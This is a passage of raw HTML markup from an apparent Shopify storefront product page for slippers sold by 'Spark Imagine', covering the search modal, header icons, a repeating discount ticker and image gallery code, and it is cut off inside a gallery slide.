          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="3af20wiUOkklCmh63fZ9tkocTctGtfSpwbDO7sDDDoSARAWpq98kERb1iFVITY1uT6KVtR12PUu4DVcJzd3zGCt0H6eIeNZD9eV7GcNmoEiw85oG4LK97a6zAnBfUPn6p/pC6khBl1FXt53cQvjNvzfj2szx0k+9BO7/T3claNhxObxcUBpqAm+idCj34U3LRleYNa1FTgcH6wLNUp7vp3CGuVgDdXdif5pAgvcbYmRFpeJHcbLz9PiWd+43mCd9QieRPjAAmy/N2pT7CedvdzA29xpMjxHLJlR4ozzGm4Cf+pGu2zg2NwXonZZXOf88VvuhM8tIFkTpOGknFLVCf2Xda0tDJNNyTZO8spL6kEmabtlfE9Cfre3wgNqFZfIs/RY0AHSJVYd/sfm38YxiN2vp/SblhW9cIZzZ+rjQ/Jo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spark Imagine",
    
      "logo": "https:\/\/sparkimagine.com\/cdn\/shop\/files\/1_1.png?v=1726080753\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sparkimagine.com"
  }
</script>
</div><div id="shopify-section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031726069288" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        OVER 50% OFF
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item">
        TRY IT RISK FREE
      </p><p class="horizontal-ticker__item">
        ✧
      </p>
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16600361402410__main" class="shopify-section section"><section
  id="MainProduct-template--16600361402410__main"
  class="page-width section-template--16600361402410__main-padding"
  data-section="template--16600361402410__main"
> 
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/section-main-product.css?v=149895992710879293531726069289" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-accordion.css?v=22003886003924015001726069287" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16600361402410__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16600361402410__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16600361402410__main {
        --media-radius: 0px;
      }
    }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541726069288" defer="defer"></script>
  <script src="//sparkimagine.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101726069288" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16600361402410__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16600361402410__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16600361402410__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16600361402410__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16600361402410__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16600361402410__main-22256486973482"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22256486973482"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22256486973482">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22256486940714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22256486940714"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22256486940714">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22256486907946"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22256486907946"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22256486907946">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22246476087338"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22246476087338"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
